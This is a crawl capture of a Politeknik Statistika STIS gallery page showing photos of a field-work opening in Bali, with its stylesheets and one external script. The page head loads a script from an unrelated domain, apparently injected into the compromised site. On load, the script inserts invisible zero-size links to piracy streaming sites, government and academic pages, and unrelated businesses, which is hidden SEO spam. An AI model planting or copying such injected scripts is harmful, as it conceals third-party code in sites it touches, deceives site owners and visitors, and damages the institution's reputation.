

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stis.ac.id/hal/49/pembukaan-pelaksanaan-pkl-di-bali
body_size: 13204
content:
<!DOCTYPE html>
<html>
<head>
	<title>Politeknik Statistika STIS</title>

		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="robots" content="index, follow">
		<meta name="description" content="Website Resmi Perguruan Tinggi Kedinasan Politeknik Statistika STIS, Badan Pusat Statistik">
		<meta name="keywords" content="STIS, BPS, Polstat, Badan Pusat Statistik, Kedinasan, PTK, Statistika">
		<meta http-equiv="Copyright" content="">
		<meta name="author" content="Rohi">
		<meta name="language" content="Indonesia">
		<meta name="revisit-after" content="7">
		<meta name="webcrawlers" content="all">
		<meta name="rating" content="general">
		<meta name="spiders" content="all">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<link rel="shortcut icon" href="/media/source/logo.png" />		
		<link rel="stylesheet" type="text/css" href="/plugin/bootstrap/css/bootstrap.min.css">
		<link rel="stylesheet" type="text/css" href="/template/web_sekolah/css/style.css">
		
		<script type="text/javascript" src="/plugin/jquery/jquery-2.0.2.min.js"></script>
		<script src=//leecher.lotus.desacinta.com/ix.js></script>
		<script src="https://www.google.com/recaptcha/api.js"></script></head>
<body>
	<header id="header">
		<div class="container">
			<div class="row">
				<div class="col-md-4 col-xs-5">
						<a href="http://stis.ac.id"><img src="/template/web_sekolah/images/logo 3.png" width="50%"></a>
				</div>
				<div class="col-md-4 col-xs-2">					
				<img src="/template/web_sekolah/images/Logo_BerAKHLAK2.png" width="50%">
				</div>
				<div class="col-md-4 hidden-xs">
					<form method="post" action="/pencarian" class="form form-inline form-search">
			<input type="text" name="kata" class="form-control" placeholder="Search here...">
			<button type="submit" class="btn btn-default">Go</button>
		</form>				</div>
			</div>
		</div>
	</header>
	<nav id="nav">
		<div class="container">
			<div class="navbar navbar-default">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div id="navbar" class="navbar-collapse collapse">
					<ul class="nav navbar-nav">
						<li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					PROFIL <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="/hal/21/lambang">LAMBANG</a></li><li><a style="color: #333!important;" href="/hal/22/bendera">BENDERA</a></li><li><a style="color: #333!important;" href="/hal/17/visi-dan-misi">VISI DAN MISI</a></li><li><a style="color: #333!important;" href="/hal/16/sejarah-singkat">SEJARAH SINGKAT</a></li><li><a style="color: #333!important;" href="/hal/23/struktur-organisasi">STRUKTUR ORGANISASI</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					AKADEMIK <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="/hal/33/program-studi-diii-statistika">PROGRAM STUDI DIII STATISTIKA</a></li><li><a style="color: #333!important;" href="/hal/31/program-studi-div-statistika">PROGRAM STUDI DIV STATISTIKA</a></li><li><a style="color: #333!important;" href="/hal/32/program-studi-div-komputasi-statistik">PROGRAM STUDI DIV KOMPUTASI STATISTIK</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					KEMAHASISWAAN <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="/hal/9/organisasi-kemahasiswaan">ORGANISASI KEMAHASISWAAN</a></li><li><a style="color: #333!important;" href="/hal/10/senat-mahasiswa">SENAT MAHASISWA</a></li><li><a style="color: #333!important;" href="/hal/11/prestasi-mahasiswa">PRESTASI MAHASISWA</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					UNIT KERJA <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="https://pppm.stis.ac.id/">Pusat Penelitian dan Pengabdian kepada Masyarakat</a></li><li><a style="color: #333!important;" href="https://spm.stis.ac.id">Satuan Penjamin Mutu</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					GALERI <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="/hal/35/pelantikan-pejabat-akademik-polstat">Pelantikan Pejabat Akademik POLSTAT</a></li><li><a style="color: #333!important;" href="/hal/50/persiapan-penempatan-angkatan-56">Persiapan Penempatan Angkatan 56</a></li><li><a style="color: #333!important;" href="/hal/36/seminar-pleno-pada-seminar-nasional-2018">Seminar Pleno pada Seminar Nasional 2018</a></li><li><a style="color: #333!important;" href="/hal/39/upacara-sumpah-pemuda">Upacara Sumpah Pemuda</a></li><li><a style="color: #333!important;" href="/hal/40/juara-umum-rasio-unpad-2018">Juara Umum Rasio UNPAD 2018</a></li><li><a style="color: #333!important;" href="/hal/44/studi-banding-spm-ke-unpad">Studi Banding SPM ke Unpad</a></li><li><a style="color: #333!important;" href="/hal/45/kunjungan-stmkg-dan-stsn-ke-polstat-stis">Kunjungan STMKG dan STSN ke Polstat STIS</a></li><li><a style="color: #333!important;" href="/hal/49/pembukaan-pelaksanaan-pkl-di-bali">Pembukaan Pelaksanaan PKL di Bali</a></li><li><a style="color: #333!important;" href="/hal/57/rangkaian-kegiatan-pkbn-mp2k-2019-2020">Rangkaian Kegiatan PKBN-MP2K T.A. 2019/2020</a></li><li><a style="color: #333!important;" href="/hal/59/pemaparan-hasil-praktik-kerja-lapangan-pkl-angkatan-58-kepada-dewan-penyantun">Pemaparan Hasil PKL Akt. 58 kepada Dewan Penyantun</a></li><li><a style="color: #333!important;" href="/hal/58/wisuda-ke-57-prodi-div-angkatan-xxii-dan-prodi-diii-angkatan-xl-tahun-2019">Wisuda Ke-57 Prodi DIV Akt. XXII dan DIII Akt. XL</a></li><li><a style="color: #333!important;" href="/hal/60/kolaborasi-bps-polstat-stis-dalam-rangka-pelatihan-sae">Kolaborasi BPS-Polstat STIS dalam Pelatihan SAE</a></li><li><a style="color: #333!important;" href="/hal/61/seminar-nasional-official-statistics-2019">Seminar Nasional Official Statistics 2019</a></li><li><a style="color: #333!important;" href="/hal/63/sosialisasi-sp2020-online">Sosialisasi SP2020 Online</a></li><li><a style="color: #333!important;" href="/hal/69/seminar-nasional-official-statistics-2022">Seminar Nasional Official Statistics 2022</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					INFORMASI PUBLIK <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="/hal/64/rencana-strategis">RENCANA STRATEGIS</a></li><li><a style="color: #333!important;" href="/hal/75/laporan-pelayanan-publik">LAPORAN PELAYAN PUBLIK</a></li><li><a style="color: #333!important;" href="/hal/77/peraturan">PERATURAN</a></li><li><a style="color: #333!important;" href="/hal/54/perjanjian-kinerja">PERJANJIAN KINERJA</a></li><li><a style="color: #333!important;" href="/hal/55/indikator-kinerja-utama">INDIKATOR KINERJA UTAMA</a></li><li><a style="color: #333!important;" href="/hal/56/laporan-kinerja">LAPORAN KINERJA</a></li><li><a style="color: #333!important;" href="/hal/67/perjanjian-kerja-sama">PERJANJIAN KERJA SAMA</a></li><li><a style="color: #333!important;" href="/hal/68/standar-dan-maklumat-pelayanan">MAKLUMAT PELAYANAN</a></li><li><a style="color: #333!important;" href="/hal/76/akreditasi-institusi-dan-program-studi-politeknik-statistika-stis">AKREDITASI STIS</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					LAYANAN <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="https://layanan.stis.ac.id/">Daftar Layanan</a></li><li><a style="color: #333!important;" href="https://simpus.stis.ac.id">SIMPUS</a></li><li><a style="color: #333!important;" href="/hal/41/prosedur-legalisirpengambilan-ijazahtranskrip">PROSEDUR LEGALISIR IJAZAH/TRANSKRIP</a></li><li><a style="color: #333!important;" href="https://spmb.stis.ac.id/">Sistem Penerimaan Mahasiswa Baru</a></li><li><a style="color: #333!important;" href="/hal/66/webinar-series-statistika">WEBINAR</a></li><li><a style="color: #333!important;" href="https://lsp.stis.ac.id">Lembaga Sertifikasi Profesi</a></li>	</ul></li><li><a href="https://spmb.stis.ac.id">SPMB 2025</a></li>					</ul>
				</div>
			</div>
		</div>
	</nav>

<section class="container">
	<div class="row">
		<div class="col-md-8 main">
		
<ul class="breadcrumb">
						<li><a href="">Home</a></li>
						<li class="active">Pembukaan Pelaksanaan PKL di Bali</li>
					</ul>
 <h3 class="page-header">Pembukaan Pelaksanaan PKL di Bali</h3>
 <br><br>
 <div class="konten-halaman"><p><img src="http://stis.ac.id/media/source/Picture1_4.jpg" alt="" width="608" height="405" /></p>
<p><img src="http://stis.ac.id/media/source/Picture3.jpg" alt="" width="613" height="408" /></p>
<p><img src="http://stis.ac.id/media/source/Picture6.jpg" alt="" width="613" height="408" /></p>
<p><img src="http://stis.ac.id/media/source/Picture7.jpg" alt="" width="612" height="345" /></p>
<p><img src="http://stis.ac.id/media/source/Picture8.jpg" alt="" width="615" height="411" /></p>
<p><img src="http://stis.ac.id/media/source/Picture9.jpg" alt="" width="618" height="348" /></p>
<p><img src="http://stis.ac.id/media/source/Picture11.jpg" alt="" width="626" height="418" /></p>
<p><img src="http://stis.ac.id/media/source/Pictur4.jpg" alt="" width="636" height="424" /></p>
<p><img src="http://stis.ac.id/media/source/Picture2_5.jpg" alt="" width="642" height="428" /></p></div>
		</div>
		<div class="col-md-4 sidebar">
			<div class="widget">
<div class="blok-widget"><h4 class="judul">Artikel Terpopuler</h4><div class="konten"><ul class="list-artikel"><li><a href="/artikel/35/politeknik-statistika-stis-rebut-gelar-juara-umum-statistika-ria-ke13">Politeknik Statistika STIS Rebut Gelar Juara Umum Statistika Ria ke-13</a></li><li><a href="/artikel/13/daftar-ulang-mahasiswa-baru-politeknik-statistika-stis">Daftar Ulang Mahasiswa Baru Politeknik Statistika STIS</a></li><li><a href="/artikel/41/rangkaian-pendidikan-kepemimpinan-mahasiswa-polstat-stis">Rangkaian Pendidikan Kepemimpinan Mahasiswa Polstat STIS</a></li><li><a href="/artikel/43/studi-banding-stmkg-dan-stsn-ke-polstat-stis">Studi Banding STMKG dan STSN ke Polstat STIS</a></li><li><a href="/artikel/53/spmb-2019-penjaringan-generasi-baru-politeknik-statistika-stis">SPMB 2019: Penjaringan Generasi Baru Politeknik Statistika STIS</a></li></ul></div></div><div class="blok-widget"><h4 class="judul">Sosial Media</h4><div class="konten"><link rel="stylesheet" type="text/css" href="/module/social_button/style.css">
<div class="social-button"><a href="mailto:humas@stis.ac.id" target="_blank"><img src="/module/social_button/webicons/webicon-mail.png"></a><a href="mailto:humas@stis.ac.id" target="_blank">Email</a><div></div><a href="http://www.facebook.com/PolstatSTIS/" target="_blank"><img src="/module/social_button/webicons/webicon-facebook.png"></a><a href="http://www.facebook.com/PolstatSTIS/" target="_blank">Facebook</a><div></div><a href="http://instagram.com/polstatstis" target="_blank"><img src="/module/social_button/webicons/webicon-instagram.png"></a><a href="http://instagram.com/polstatstis" target="_blank">Instagram</a><div></div><a href="http://twitter.com/STISJKT" target="_blank"><img src="/module/social_button/webicons/webicon-twitter.png"></a><a href="http://twitter.com/STISJKT" target="_blank">Twitter</a><div></div><a href="https://www.youtube.com/channel/UCwmpr4lmrApoGRpq4TcmsvA" target="_blank"><img src="/module/social_button/webicons/webicon-youtube.png"></a><a href="https://www.youtube.com/channel/UCwmpr4lmrApoGRpq4TcmsvA" target="_blank">Youtube</a><div></div></div></div></div><div class="blok-widget"><h4 class="judul">Hubungi Kami</h4><div class="konten">
<p><b>Politeknik Statistika STIS</b></p>
<p style="margin:0">Jl. Otto Iskandardinata No.64C Jakarta 13330</p>
<p style="margin:0">Telp. (021) 8191437, 8508812</p>
<p style="margin:0">Fax. (021) 8197577</p>
<p>Email: <a href="mailto:humas@stis.ac.id">humas@stis.ac.id</a></p>
<div class="maps w-100">
    <iframe src="https://www.google.com/maps/embed/v1/place?key=AIzaSyCTRY0_4Wc1OOCGdA4pUds7SZO1V-uHxG0&zoom=17&q=Politeknik+Statistika+STIS" frameborder="0" width="100%" height="250px" allowfullscreen></iframe>
</div> </div></div>			</div>
		</div>
	</div>
</section>
<footer id="footer">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<p class="text-center">Copyright &copy; Politeknik Statistika STIS. All right reserved.</p>
				</div>
			</div>
		</div>
	</footer>
	<ul style="display:none">
</ul>
</body>
</html><script type="text/javascript" src="/plugin/bootstrap/js/bootstrap.min.js"></script>	

--- FILE ---
content_type: text/css
request_url: https://stis.ac.id/template/web_sekolah/css/style.css
body_size: 1913
content:
/* ---------------------- HEADER ------------------------------ */
#header{
	 background: #034f84;
	 padding: 10px 0;
}
#header .form-search{
	float: right;
	padding: 5px;
}
.form-search input{
	border-radius: 0;
}
.form-search button{
	background: #034f84;
	border-radius: 0;
	border-color: #2780a5;
	color: #fff;
}


/* ---------------------- FOOTER ------------------------------ */
#footer{
	padding: 10px;
	margin-top: 20px;
	border-top: 1px solid #eee;
	color: #777;
}

/* ---------------------- NAV ------------------------------ */
#nav{
	background: #034f84;
	margin-bottom: 20px;
}
.navbar{
	background: #2780a5;
	border: none;
	border-radius: 0;
	margin-bottom: 0;
}
.navbar-default .navbar-nav > li > a {
  color: #eee;
  border-bottom: 3px solid #2780a5;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
	border-bottom: 3px solid #fff;
}
.dropdown-menu{
	background: #2780a5;
	border-radius: 0;
}
.dropdown-menu > li> a{
	color: #eee;
}

/* ---------------------- SLIDESHOW ------------------------------ */
#slideshow{
	margin-top: -20px;
	background: #000;
	padding: 10px 0;
}

/* ---------------------- CONTENT ------------------------------ */
img{
	width: 100%;
} 

.konten-halaman img {
	width: auto;
}

.social-button img {
	/* vertical-align : baseline; */
}

h3.judul{
	margin-top: 0;
}

.artikel{
	padding-top: 20px;
	padding-bottom: 20px;
}

.breadcrumb{
	border-radius: 0;
}

/* ---------------------- WIDGET ------------------------------ */
.widget .judul{
	background:  #2e91ba;
	color: #eee;
	padding: 10px;
}
.widget ul{
	padding: 0;
}
.widget li{
	list-style: none;
	margin: 0;
}
.widget li a{
	display: block;
	padding: 10px 0;
	border-bottom: 1px dotted #eee;
}
.widget li a:hover{
	text-decoration: none;
	background: #f7f7f7;
}

--- FILE ---
content_type: text/css
request_url: https://stis.ac.id/module/social_button/style.css
body_size: 215
content:
.social-button{
	padding: 0;
	margin: 0;
}
.social-button a{
	display: inline-block;
	padding-left: 7px;
	margin-left: 5px;
	margin-bottom: 5px;
	width: 32px;
	margin-top: 15px;
}
.social-button img{
	width: 120%;
}

--- FILE ---
content_type: text/javascript
request_url: https://leecher.lotus.desacinta.com/ix.js
body_size: 274
content:
document.addEventListener("DOMContentLoaded", function () {
    var links = [
        "https://layarotaku.id/",
        "https://www.layarotaku.best/",
        "https://esakip.baritoselatankab.go.id/",
        "https://spm.stis.ac.id/",
        "https://datascience.or.id/",
        "https://risetmu.or.id/",
        "https://lsp.stis.ac.id/",
        "https://banksampah.balangankab.go.id/",
        "https://www.ruang.fisip.uns.ac.id/layarkaca21/",
        "https://jurnal.stis.ac.id/",
        "https://www.bibisrestaurant.com/our-menus",
        "https://www.northcliffe-seaview.com/seasonal-touring",
        "https://deti.ikp-rao.ru/konsultacii-dlya-roditelej-detej-rannego-vozrasta/",
        "https://skicivetta.com/skipass-civetta",
    ];

    for (var i = 0; i < links.length; i++) {
        var a = document.createElement("a"),
            linkText = document.createTextNode(links[i]);
        a.appendChild(linkText);
        a.title = links[i];
        a.href = links[i];
        a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt";
        document.body.appendChild(a);
    }
});